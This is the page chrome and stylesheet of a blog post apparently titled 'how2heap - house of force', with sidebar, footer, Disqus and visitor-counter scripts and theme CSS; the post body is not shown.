                <span class="site-state-item-name">tags</span>
              </a>
            </div>
          

        </nav>

        
        
        
          <div class="feed-link motion-element">
            <a href="/atom.xml" rel="alternate">
              <i class="fa fa-rss"></i>
              RSS
            </a>
          </div>
        

        <div class="links-of-author motion-element">
          
            
              
              
              <span class="links-of-author-item">
                <a href="https://github.com/0x3f97" target="_blank" title="GitHub">
                  
                    <i class="fa fa-fw fa-github"></i>
                  
                  GitHub
                </a>
              </span>
            
          
        </div>

        
        

        
        

        


      </section>

      
      <!--noindex-->
        <section class="post-toc-wrap motion-element sidebar-panel sidebar-panel-active">
          <div class="post-toc">

            
            
            
            





            
              <div class="post-toc-content">
    <ol class=nav>
      <li class="nav-item nav-level-1"> <a class="nav-link" href="#overview"> <span class="nav-number">1</span> <span class="nav-text">Overview</span> </a> <ol class="nav-child"> <ol class="nav-child"> <ol class="nav-child"> <ol class="nav-child"> <ol class="nav-child"> </li></ol> </li></ol> </li></ol> </li></ol> </li></ol> </li> <li class="nav-item nav-level-1"> <a class="nav-link" href="#house-of-force"> <span class="nav-number">2</span> <span class="nav-text">House Of Force</span> </a> <ol class="nav-child"> <ol class="nav-child"> <ol class="nav-child"> <ol class="nav-child"> <ol class="nav-child">
    </ol>
  </div>
            

          </div>
        </section>
      <!--/noindex-->
      

      

    </div>
  </aside>

        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright" >
  
  
  &copy; 
  <span itemprop="copyrightYear">2019</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">0x3f97@gmail.com</span>
</div>


<div class="powered-by">
  Powered by <a class="theme-link" href="https://jekyllrb.com">Jekyll</a>
</div>

<div class="theme-info">
  Theme -
  <a class="theme-link" href="https://github.com/simpleyyt/jekyll-theme-next">
    NexT.Mist
  </a>
</div>


        

        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>





















  
   
  
  
  
  
  
  <script type="text/javascript" src="/assets/lib/jquery/index.js?v=2.1.3"></script>

  
  
  
  
  
  <script type="text/javascript" src="/assets/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  
  
  
  
  
  <script type="text/javascript" src="/assets/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>

  
  
  
  
  
  <script type="text/javascript" src="/assets/lib/velocity/velocity.min.js?v=1.2.1"></script>

  
  
  
  
  
  <script type="text/javascript" src="/assets/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>

  
  
  
  
  
  <script type="text/javascript" src="/assets/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>


  


  <script type="text/javascript" src="/assets/js/src/utils.js?v=5.1.1"></script>

  <script type="text/javascript" src="/assets/js/src/motion.js?v=5.1.1"></script>



  
  

  <script type="text/javascript" src="/assets/js/src/scrollspy.js?v=5.1.1"></script>
<script type="text/javascript" src="/assets/js/src/post-details.js?v=5.1.1"></script>


  


  <script type="text/javascript" src="/assets/js/src/bootstrap.js?v=5.1.1"></script>



  


  

    
      <script id="dsq-count-scr" src="https://0x3f97-github-io.disqus.com/count.js" async></script>
    

    
      
      <script type="text/javascript">
          var disqus_config = function () {
              this.page.url = 'https://0x3f97.github.io/how2heap/2018/02/02/house-of-force/';
              this.page.identifier = '/how2heap/2018/02/02/house-of-force/';
              this.page.title = 'how2heap - house of force';
          };
          var d = document, s = d.createElement('script');
          s.src = 'https://0x3f97-github-io.disqus.com/embed.js';
          s.setAttribute('data-timestamp', '' + +new Date());
          (d.head || d.body).appendChild(s);
      </script>
      
    

  




	





  





  




  





  






  

  
  <script src="https://cdn1.lncld.net/static/js/av-core-mini-0.6.1.js"></script>
  <script>AV.initialize("2TMvoJXOAobOlkgqbBsX9br0-gzGzoHsz", "zyXxKsxkiUXQDyHpxwfaf9Ng");</script>
  <script>
    function showTime(Counter) {
      var query = new AV.Query(Counter);
      var entries = [];
      var $visitors = $(".leancloud_visitors");

      $visitors.each(function () {
        entries.push( $(this).attr("id").trim() );
      });

      query.containedIn('url', entries);
      query.find()
        .done(function (results) {
          var COUNT_CONTAINER_REF = '.leancloud-visitors-count';

          if (results.length === 0) {
            $visitors.find(COUNT_CONTAINER_REF).text(0);
            return;
          }

          for (var i = 0; i < results.length; i++) {
            var item = results[i];
            var url = item.get('url');
            var time = item.get('time');
            var element = document.getElementById(url);

            $(element).find(COUNT_CONTAINER_REF).text(time);
          }
          for(var i = 0; i < entries.length; i++) {
            var url = entries[i];
            var element = document.getElementById(url);
            var countSpan = $(element).find(COUNT_CONTAINER_REF);
            if( countSpan.text() == '') {
              countSpan.text(0);
            }
          }
        })
        .fail(function (object, error) {
          console.log("Error: " + error.code + " " + error.message);
        });
    }

    function addCount(Counter) {
      var $visitors = $(".leancloud_visitors");
      var url = $visitors.attr('id').trim();
      var title = $visitors.attr('data-flag-title').trim();
      var query = new AV.Query(Counter);

      query.equalTo("url", url);
      query.find({
        success: function(results) {
          if (results.length > 0) {
            var counter = results[0];
            counter.fetchWhenSave(true);
            counter.increment("time");
            counter.save(null, {
              success: function(counter) {
                var $element = $(document.getElementById(url));
                $element.find('.leancloud-visitors-count').text(counter.get('time'));
              },
              error: function(counter, error) {
                console.log('Failed to save Visitor num, with error message: ' + error.message);
              }
            });
          } else {
            var newcounter = new Counter();
            /* Set ACL */
            var acl = new AV.ACL();
            acl.setPublicReadAccess(true);
            acl.setPublicWriteAccess(true);
            newcounter.setACL(acl);
            /* End Set ACL */
            newcounter.set("title", title);
            newcounter.set("url", url);
            newcounter.set("time", 1);
            newcounter.save(null, {
              success: function(newcounter) {
                var $element = $(document.getElementById(url));
                $element.find('.leancloud-visitors-count').text(newcounter.get('time'));
              },
              error: function(newcounter, error) {
                console.log('Failed to create');
              }
            });
          }
        },
        error: function(error) {
          console.log('Error:' + error.code + " " + error.message);
        }
      });
    }

    $(function() {
      var Counter = AV.Object.extend("Counter");
      if ($('.leancloud_visitors').length == 1) {
        addCount(Counter);
      } else if ($('.post-title-link').length > 1) {
        showTime(Counter);
      }
    });
  </script>



  

  
  


  

  
  <script type="text/javascript" src="/assets/js/src/js.cookie.js?v=5.1.1"></script>
  <script type="text/javascript" src="/assets/js/src/scroll-cookie.js?v=5.1.1"></script>


  

</body>
</html>



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://0x3f97.github.io/assets/css/main.css?v=5.1.1
body_size: 8561
content:
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}::selection{background:#262a30;color:#fff}body{position:relative;font-family:"Lato","PingFang SC","Microsoft YaHei",sans-serif;font-size:14px;line-height:2;color:#555;background:#fff}@media (max-width: 767px){body{padding-right:0 !important}}@media (min-width: 768px) and (max-width: 991px){body{padding-right:0 !important}}@media (min-width: 1600px){body{font-size:16px}}h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-weight:bold;line-height:1.5;font-family:"Lato","PingFang SC","Microsoft YaHei",sans-serif}h2,h3,h4,h5,h6{margin:20px 0 15px}h1{font-size:24px}@media (max-width: 767px){h1{font-size:20px}}h2{font-size:22px}@media (max-width: 767px){h2{font-size:18px}}h3{font-size:20px}@media (max-width: 767px){h3{font-size:16px}}h4{font-size:18px}@media (max-width: 767px){h4{font-size:14px}}h5{font-size:16px}@media (max-width: 767px){h5{font-size:12px}}h6{font-size:14px}@media (max-width: 767px){h6{font-size:10px}}p{margin:0 0 25px 0}a{color:#555;text-decoration:none;border-bottom:1px solid #999;word-wrap:break-word}a:hover{color:#222;border-bottom-color:#222}blockquote{margin:0;padding:0}img{display:block;margin:auto;max-width:100%;height:auto}hr{margin:40px 0;height:3px;border:none;background-color:#ddd;background-image:repeating-linear-gradient(-45deg, #fff, #fff 4px, transparent 4px, transparent 8px)}blockquote{padding:0 15px;color:#666;border-left:4px solid #ddd}blockquote cite::before{content:"-";padding:0 5px}dt{font-weight:700}dd{margin:0;padding:0}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.center-block{display:block;margin-left:auto;margin-right:auto}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.pullquote{width:45%}.pullquote.left{float:left;margin-left:5px;margin-right:10px}.pullquote.right{float:right;margin-left:10px;margin-right:5px}.affix.affix.affix{position:fixed}.translation{margin-top:-20px;font-size:14px;color:#999}.scrollbar-measure{width:100px;height:100px;overflow:scroll;position:absolute;top:-9999px}.use-motion .motion-element{opacity:0}table{margin:20px 0;width:100%;border-collapse:collapse;border-spacing:0;border:1px solid #ddd;font-size:14px;table-layout:fixed;word-wrap:break-all}table>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}table>tbody>tr:hover{background-color:#f5f5f5}caption,th,td{padding:8px;text-align:left;vertical-align:middle;font-weight:normal}th,td{border-bottom:3px solid #ddd;border-right:1px solid #eee}th{padding-bottom:10px;font-weight:700}td{border-bottom-width:1px}html,body{height:100%}.container{position:relative;min-height:100%}.header-inner{margin:0 auto;padding:100px 0 70px;width:700px}@media (min-width: 1600px){.container .header-inner{width:900px}}.main{padding-bottom:150px}.main-inner{margin:0 auto;width:700px}@media (min-width: 1600px){.container .main-inner{width:900px}}.footer{position:absolute;left:0;bottom:0;width:100%;min-height:50px}.footer-inner{box-sizing:border-box;margin:20px auto;width:700px}@media (min-width: 1600px){.container .footer-inner{width:900px}}pre,.highlight{overflow:auto;margin:20px 0;padding:0;font-size:13px;color:#eaeaea;background:#000;line-height:1.6}pre,code{font-family:consolas,Menlo,"PingFang SC","Microsoft YaHei",monospace}code{padding:2px 4px;word-wrap:break-word;color:#555;background:#eee;border-radius:3px;font-size:13px}pre code{padding:0;color:#eaeaea;background:none;text-shadow:none}.highlight{border-radius:1px}.highlight pre{border:none;margin:0;padding:10px 0}.highlight>pre{padding-left:10px;padding-right:10px;background-color:#000}.highlight table{margin:-10px;width:auto;border:none}.highlight td{border:none;padding:0}.highlight figcaption{font-size:1em;color:#eaeaea;line-height:1em;margin-bottom:1em}.highlight figcaption:before,.highlight figcaption:after{content:" ";display:table}.highlight figcaption:after{clear:both}.highlight figcaption a{float:right;color:#eaeaea}.highlight figcaption a:hover{border-bottom-color:#eaeaea}.highlight .gutter pre{padding-left:10px;padding-right:10px;color:#666;text-align:right;background-color:#292929}.highlight .code pre{width:100%;padding-left:10px;padding-right:10px;background-color:#000}.highlight .line{height:20px}.gutter{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.gist table{width:auto}.gist table td{border:none}pre.highlight{padding:10px}pre .deletion{background:green}pre .addition{background:maroon}pre .meta{color:#c397d8}pre .c,pre .cm,pre .cp,pre .c1,pre .cs{color:#969896}pre .nv,pre .vc,pre .vg,pre .vi,pre .na,pre .nt,pre .sr,pre .ruby .constant,pre .xml .tag .title,pre .xml .pi,pre .xml .doctype,pre .html .doctype,pre .css .id,pre .css .class,pre .css .pseudo{color:#d54e53}pre .m,pre .mf,pre .mh,pre .mi,pre .il,pre .mo,pre .mx,pre .mb,pre .cp,pre .nb,pre .bp,pre .l,pre .ld,pre .params,pre .kc,pre .gp{color:#e78c45}pre .ruby .class .title,pre .css .rules .attribute,pre .s,pre .sb,pre .sc,pre .sd,pre .s2,pre .se,pre .sh,pre .si,pre .sx,pre .s1,pre .ss,pre .value,pre .inheritance,pre .header,pre .ruby .symbol,pre .xml .cdata,pre .special,pre .m,pre .mf,pre .mh,pre .mi,pre .il,pre .mo,pre .mx,pre .mb,pre .formula{color:#b9ca4a}pre .nc,pre .nf,pre .css .hexcolor{color:#70c0b1}pre .nf,pre .python .decorator,pre .python .title,pre .ruby .function .title,pre .ruby .title .keyword,pre .perl .sub,pre .javascript .title,pre .coffeescript .title{color:#7aa6da}pre .k,pre .kd,pre .kn,pre .kp,pre .kr,pre .kt,pre .javascript .function{color:#c397d8}.full-image.full-image.full-image{border:none;max-width:100%;width:auto;margin:20px auto}@media (min-width: 992px){.full-image.full-image.full-image{max-width:none;width:110%;margin:25px -5%}}.blockquote-center,.page-home .post-type-quote blockquote,.page-post-detail .post-type-quote blockquote{position:relative;margin:40px 0;padding:0;border-left:none;text-align:center}.blockquote-center::before,.page-home .post-type-quote blockquote::before,.page-post-detail .post-type-quote blockquote::before,.blockquote-center::after,.page-home .post-type-quote blockquote::after,.page-post-detail .post-type-quote blockquote::after{position:absolute;content:' ';display:block;width:100%;height:24px;opacity:0.2;background-repeat:no-repeat;background-position:0 -6px;background-size:22px 22px}.blockquote-center::before,.page-home .post-type-quote blockquote::before,.page-post-detail .post-type-quote blockquote::before{top:-20px;background-image:url("../images/quote-l.svg");border-top:1px solid #ccc}.blockquote-center::after,.page-home .post-type-quote blockquote::after,.page-post-detail .post-type-quote blockquote::after{bottom:-20px;background-image:url("../images/quote-r.svg");border-bottom:1px solid #ccc;background-position:100% 8px}.blockquote-center p,.page-home .post-type-quote blockquote p,.page-post-detail .post-type-quote blockquote p,.blockquote-center div,.page-home .post-type-quote blockquote div,.page-post-detail .post-type-quote blockquote div{text-align:center}.post .post-body .group-picture img{box-sizing:border-box;padding:0 3px;border:none}.post .group-picture-row{overflow:hidden;margin-top:6px}.post .group-picture-row:first-child{margin-top:0}.post .group-picture-column{float:left}.page-post-detail .post-body .group-picture-column{float:none;margin-top:10px;width:auto !important}.page-post-detail .post-body .group-picture-column img{margin:0 auto}.page-archive .group-picture-container{overflow:hidden}.page-archive .group-picture-row{float:left}.page-archive .group-picture-row:first-child{margin-top:6px}.page-archive .group-picture-column{max-width:150px;max-height:150px}.note{padding:20px;margin:20px 0;border:1px solid #eee;border-left-width:5px;border-radius:3px}.note h2,.note h3,.note h4,.note h5,.note h6{margin-top:0;margin-bottom:5px;padding-top:0 !important}.note p:last-child{margin-bottom:0}.note code{border-radius:3px}.note+.note{margin-top:-5px}.default{border-left-color:#777}.default h2,.default h3,.default h4,.default h5,.default h6{color:#777}.primary{border-left-color:#428bca}.primary h2,.primary h3,.primary h4,.primary h5,.primary h6{color:#428bca}.success{border-left-color:#5cb85c}.success h2,.success h3,.success h4,.success h5,.success h6{color:#5cb85c}.danger{border-left-color:#d9534f}.danger h2,.danger h3,.danger h4,.danger h5,.danger h6{color:#d9534f}.warning{border-left-color:#f0ad4e}.warning h2,.warning h3,.warning h4,.warning h5,.warning h6{color:#f0ad4e}.info{border-left-color:#5bc0de}.info h2,.info h3,.info h4,.info h5,.info h6{color:#5bc0de}.btn{display:inline-block;padding:0 20px;font-size:14px;color:#fff;background:#222;border:2px solid #222;text-decoration:none;border-radius:0;transition-property:background-color;transition-duration:0.2s;transition-timing-function:ease-in-out;transition-delay:0s}.btn:hover,.post-button .btn:hover{border-color:#222;color:#222;background:#fff}.btn-bar{display:block;width:22px;height:2px;background:#555;border-radius:1px}.btn-bar+.btn-bar{margin-top:4px}.pagination{margin:120px 0 40px;text-align:center;border-top:1px solid #eee}.page-number-basic,.pagination .prev,.pagination .next,.pagination .page-number,.pagination .space{display:inline-block;position:relative;top:-1px;margin:0 10px;padding:0 10px;line-height:30px}@media (max-width: 767px){.page-number-basic,.pagination .prev,.pagination .next,.pagination .page-number,.pagination .space{margin:0 5px}}.pagination .prev,.pagination .next,.pagination .page-number{border-bottom:0;border-top:1px solid #eee;transition-property:border-color;transition-duration:0.2s;transition-timing-function:ease-in-out;transition-delay:0s}.pagination .prev:hover,.pagination .next:hover,.pagination .page-number:hover{border-top-color:#222}.pagination .space{padding:0;margin:0}.pagination .prev{margin-left:0}.pagination .next{margin-right:0}.pagination .page-number.current{color:#fff;background:#ccc;border-top-color:#ccc}@media (max-width: 767px){.pagination{border-top:none}.pagination .prev,.pagination .next,.pagination .page-number{margin-bottom:10px;border-top:0;border-bottom:1px solid #eee}.pagination .prev:hover,.pagination .next:hover,.pagination .page-number:hover{border-bottom-color:#222}}.comments{margin:60px 20px 0}.tag-cloud{text-align:center}.tag-cloud a{display:inline-block;margin:10px}.back-to-top{box-sizing:border-box;position:fixed;bottom:-100px;right:30px;z-index:1050;padding:0 6px;width:24px;background:#222;font-size:12px;opacity:1;color:#fff;cursor:pointer;text-align:center;-webkit-transform:translateZ(0);transition-property:bottom;transition-duration:0.2s;transition-timing-function:ease-in-out;transition-delay:0s}@media (max-width: 767px){.back-to-top{display:none}}@media (min-width: 768px) and (max-width: 991px){.back-to-top{display:none}}.back-to-top.back-to-top-on{bottom:19px}.header{background:transparent}.header-inner{position:relative}.headband{height:3px;background:#222}.site-meta{margin:0;text-align:left}@media (max-width: 767px){.site-meta{text-align:center}}.brand{position:relative;display:inline-block;padding:0 40px;color:#222;background:#222;border-bottom:none}.brand:hover{color:#222}.logo{display:inline-block;margin-right:5px;line-height:36px;vertical-align:top}.site-title{display:inline-block;vertical-align:top;line-height:36px;font-size:20px;font-weight:normal;font-family:"Lato","PingFang SC","Microsoft YaHei",sans-serif}.site-subtitle{margin-top:10px;font-size:13px;color:#999}.use-motion .brand{opacity:0}.use-motion .logo,.use-motion .site-title,.use-motion .site-subtitle{opacity:0;position:relative;top:-10px}.site-nav-toggle{display:none;position:absolute;top:10px;left:10px}@media (max-width: 767px){.site-nav-toggle{display:block}}.site-nav-toggle button{margin-top:2px;padding:9px 10px;background:transparent;border:none}@media (max-width: 767px){.site-nav{display:none;margin:0 -10px;padding:0 10px;clear:both;border-top:1px solid #ddd}}@media (min-width: 768px) and (max-width: 991px){.site-nav{display:block !important}}@media (min-width: 992px){.site-nav{display:block !important}}.menu{margin-top:20px;padding-left:0;text-align:center}.menu .menu-item{display:inline-block;margin:0 10px;list-style:none}@media screen and (max-width: 767px){.menu .menu-item{margin-top:10px}}.menu .menu-item a{display:block;font-size:13px;line-height:inherit;border-bottom:1px solid transparent;transition-property:border-color;transition-duration:0.2s;transition-timing-function:ease-in-out;transition-delay:0s}.menu .menu-item a:hover{border-bottom-color:#222}.menu .menu-item .fa{margin-right:5px}.use-motion .menu-item{opacity:0}.post-body{font-family:"Lato","PingFang SC","Microsoft YaHei",sans-serif}@media (max-width: 767px){.post-body{word-break:break-word}}.post-body .fancybox img{display:block !important;margin:0 auto;cursor:pointer;cursor:zoom-in;cursor:-webkit-zoom-in}.post-body img.emoji{border:0 !important;display:inline;vertical-align:sub}.post-body .image-caption,.post-body .figure .caption{margin:10px auto 15px;text-align:center;font-size:14px;color:#999;font-weight:bold;line-height:1}.post-sticky-flag{display:inline-block;font-size:16px;-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);-ms-transform:rotate(30deg);-o-transform:rotate(30deg);transform:rotate(30deg)}.posts-expand{padding-top:40px}@media (max-width: 767px){.posts-expand{margin:0 20px}.post-body pre{padding:10px}.post-body pre .gutter pre{padding-right:10px}.post-body .highlight{margin-left:0px;margin-right:0px;padding:0}.post-body .highlight .gutter pre{padding-right:10px}}@media (min-width: 992px){.posts-expand .post-body{text-align:justify}}.posts-expand .post-body h2,.posts-expand .post-body h3,.posts-expand .post-body h4,.posts-expand .post-body h5,.posts-expand .post-body h6{padding-top:10px}.posts-expand .post-body h2 .header-anchor,.posts-expand .post-body h3 .header-anchor,.posts-expand .post-body h4 .header-anchor,.posts-expand .post-body h5 .header-anchor,.posts-expand .post-body h6 .header-anchor{float:right;margin-left:10px;color:#ccc;border-bottom-style:none;visibility:hidden}.posts-expand .post-body h2 .header-anchor:hover,.posts-expand .post-body h3 .header-anchor:hover,.posts-expand .post-body h4 .header-anchor:hover,.posts-expand .post-body h5 .header-anchor:hover,.posts-expand .post-body h6 .header-anchor:hover{color:inherit}.posts-expand .post-body h2:hover .header-anchor,.posts-expand .post-body h3:hover .header-anchor,.posts-expand .post-body h4:hover .header-anchor,.posts-expand .post-body h5:hover .header-anchor,.posts-expand .post-body h6:hover .header-anchor{visibility:visible}.posts-expand .post-body ul li{list-style:circle}.posts-expand .post-body img{box-sizing:border-box;margin:auto;padding:3px;border:1px solid #ddd}.posts-expand .fancybox img{margin:0 auto}@media (max-width: 767px){.posts-collapse{margin:0 20px}.posts-collapse .post-title,.posts-collapse .post-meta{display:block;width:auto;text-align:left}}.posts-collapse{position:relative;z-index:1010;margin-left:0}.posts-collapse::after{content:" ";position:absolute;top:20px;left:0;margin-left:-2px;width:4px;height:100%;background:#f5f5f5;z-index:-1}@media (max-width: 767px){.posts-collapse{margin:0 20px}}.posts-collapse .collection-title{position:relative;margin:60px 0}.posts-collapse .collection-title h1,.posts-collapse .collection-title h2{margin-left:20px}.posts-collapse .collection-title small{color:#bbb;margin-left:5px}.posts-collapse .collection-title::before{content:" ";position:absolute;left:0;top:50%;margin-left:-4px;margin-top:-4px;width:8px;height:8px;background:#bbb;border-radius:50%}.posts-collapse .post{margin:30px 0}.posts-collapse .post-header{position:relative;transition-duration:0.2s;transition-timing-function:ease-in-out;transition-delay:0s;transition-property:border;border-bottom:1px dashed #ccc}.posts-collapse .post-header::before{content:" ";position:absolute;left:0;top:12px;width:6px;height:6px;margin-left:-4px;background:#bbb;border-radius:50%;border:1px solid white;transition-duration:0.2s;transition-timing-function:ease-in-out;transition-delay:0s;transition-property:background}.posts-collapse .post-header:hover{border-bottom-color:#666}.posts-collapse .post-header:hover::before{background:#222}.posts-collapse .post-meta{position:absolute;font-size:12px;left:20px;top:5px}.posts-collapse .post-comments-count{display:none}.posts-collapse .post-title{margin-left:60px;font-size:16px;font-weight:normal;line-height:inherit}.posts-collapse .post-title::after{margin-left:3px;opacity:0.6}.posts-collapse .post-title a{color:#666;border-bottom:none}.page-home .post-type-quote .post-header,.page-home .post-type-quote .post-tags,.page-post-detail .post-type-quote .post-header,.page-post-detail .post-type-quote .post-tags{display:none}.posts-expand .post-title{font-size:26px;text-align:center;word-break:break-word;font-weight:400}@media (max-width: 767px){.posts-expand .post-title{font-size:22px}}.posts-expand .post-title-link{display:inline-block;position:relative;color:#555;border-bottom:none;line-height:1.2;vertical-align:top}.posts-expand .post-title-link::before{content:"";position:absolute;width:100%;height:2px;bottom:0;left:0;background-color:#000;visibility:hidden;-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition-duration:0.2s;transition-timing-function:ease-in-out;transition-delay:0s}.posts-expand .post-title-link:hover::before{visibility:visible;-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}.posts-expand .post-title-link .fa{font-size:16px}.posts-expand .post-meta{margin:3px 0 60px 0;color:#999;font-family:"Lato","PingFang SC","Microsoft YaHei",sans-serif;font-size:12px;text-align:center}.posts-expand .post-meta .post-category-list{display:inline-block;margin:0;padding:3px}.posts-expand .post-meta .post-category-list-link{color:#999}.posts-expand .post-meta .post-description{font-size:14px;margin-top:2px}.post-wordcount{display:inline-block}.post-meta-divider{margin:0 .5em}.post-meta-item-icon{margin-right:3px}@media (min-width: 768px) and (max-width: 991px){.post-meta-item-icon{display:inline-block}}@media (max-width: 767px){.post-meta-item-icon{display:inline-block}}@media (min-width: 768px) and (max-width: 991px){.post-meta-item-text{display:none}}@media (max-width: 767px){.post-meta-item-text{display:none}}@media (max-width: 767px){.posts-expand .post-comments-count{display:none}}.post-button{margin-top:50px}.post-button .btn{color:#555;font-size:14px;background:transparent;border-radius:0;line-height:2;margin:0 4px 8px 4px}.post-button .fa-fw{width:1.2857142857em;text-align:left}.posts-expand .post-tags{margin-top:40px;text-align:center}.posts-expand .post-tags a{display:inline-block;margin-right:10px;font-size:13px}.post-nav{display:table;margin-top:15px;width:100%;border-top:1px solid #eee}.post-nav-divider{display:table-cell;width:10%}.post-nav-item{display:table-cell;padding:10px 0 0 0;width:45%;vertical-align:top}.post-nav-item a{position:relative;display:block;line-height:25px;font-size:14px;color:#555;border-bottom:none}.post-nav-item a:hover{color:#222;border-bottom:none}.post-nav-item a:active{top:2px}.post-nav-item .fa{position:absolute;top:8px;left:0;font-size:12px}.post-nav-next a{padding-left:15px}.post-nav-prev{text-align:right}.post-nav-prev a{padding-right:15px}.post-nav-prev .fa{right:0;left:auto}.posts-expand .post-eof{display:block;margin:80px auto 60px;width:8%;height:1px;background:#ccc;text-align:center}.post:last-child .post-eof.post-eof.post-eof{display:none}.post-gallery{display:table;table-layout:fixed;width:100%;border-collapse:separate}.post-gallery-row{display:table-row}.post-gallery .post-gallery-img{display:table-cell;text-align:center;vertical-align:middle;border:none}.post-gallery .post-gallery-img img{max-width:100%;max-height:100%;border:none}.fancybox-close,.fancybox-close:hover{border:none}.sidebar{position:fixed;right:0;top:0;bottom:0;width:0;z-index:1040;box-shadow:inset 0 2px 6px black;background:#222;-webkit-transform:translateZ(0)}.sidebar a{color:#999;border-bottom-color:#555}.sidebar a:hover{color:#eee}@media (min-width: 768px) and (max-width: 991px){.sidebar{display:none !important}}@media (max-width: 767px){.sidebar{display:none !important}}.sidebar-inner{position:relative;padding:20px 10px;color:#999;text-align:center}.sidebar-toggle{position:fixed;right:30px;bottom:45px;width:14px;height:14px;padding:5px;background:#222;line-height:0;z-index:1050;cursor:pointer;-webkit-transform:translateZ(0)}@media (min-width: 768px) and (max-width: 991px){.sidebar-toggle{display:none}}@media (max-width: 767px){.sidebar-toggle{display:none}}.sidebar-toggle-line{position:relative;display:inline-block;vertical-align:top;height:2px;width:100%;background:white;margin-top:3px}.sidebar-toggle-line:first-child{margin-top:0}.site-author-image{display:block;margin:0 auto;padding:2px;max-width:96px;height:auto;border:2px solid #333}.site-author-name{margin:5px 0 0;text-align:center;color:#f5f5f5;font-weight:normal}.site-description{margin-top:5px;text-align:center;font-size:14px;color:#999}.site-state{overflow:hidden;line-height:1.4;white-space:nowrap;text-align:center}.site-state-item{display:inline-block;padding:0 15px;border-left:1px solid #333}.site-state-item:first-child{border-left:none}.site-state-item a{border-bottom:none}.site-state-item-count{display:block;text-align:center;color:inherit;font-weight:600;font-size:18px}.site-state-item-name{font-size:13px;color:inherit}.feed-link{margin-top:20px}.feed-link a{display:inline-block;padding:0 15px;color:#fc6423;border:1px solid #fc6423;border-radius:4px}.feed-link a i{color:#fc6423;font-size:14px}.feed-link a:hover{color:white;background:#fc6423}.feed-link a:hover i{color:white}.links-of-author{margin-top:20px}.links-of-author a{display:inline-block;vertical-align:middle;margin-right:10px;margin-bottom:10px;border-bottom-color:#555;font-size:13px}.links-of-author a:before{display:inline-block;vertical-align:middle;margin-right:3px;content:" ";width:4px;height:4px;border-radius:50%;background:#ff0acf}.links-of-blogroll{font-size:13px}.links-of-blogroll-title{margin-top:20px;font-size:14px;font-weight:600}.links-of-blogroll-list{margin:0;padding:0;list-style:none}.links-of-blogroll-item{padding:2px 10px}.sidebar-nav{margin:0 0 20px;padding-left:0}.sidebar-nav li{display:inline-block;cursor:pointer;border-bottom:1px solid transparent;font-size:14px;color:#555}.sidebar-nav li:hover{color:#f5f5f5}.page-post-detail .sidebar-nav-toc{padding:0 5px}.page-post-detail .sidebar-nav-overview{margin-left:10px}.sidebar-nav .sidebar-nav-active{color:#87daff;border-bottom-color:#87daff}.sidebar-nav .sidebar-nav-active:hover{color:#87daff}.sidebar-panel{display:none}.sidebar-panel-active{display:block}.post-toc-empty{font-size:14px;color:#666}.post-toc-wrap{overflow:hidden}.post-toc{overflow:auto}.post-toc ol{margin:0;padding:0 2px 5px 10px;text-align:left;list-style:none;font-size:14px}.post-toc ol>ol{padding-left:0}.post-toc ol a{transition-duration:0.2s;transition-timing-function:ease-in-out;transition-delay:0s;transition-property:all;color:#999;border-bottom-color:#555}.post-toc ol a:hover{color:#ccc;border-bottom-color:#ccc}.post-toc .nav-item{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:1.8}.post-toc .nav .nav-child{display:none}.post-toc .nav .active>.nav-child{display:block}.post-toc .nav 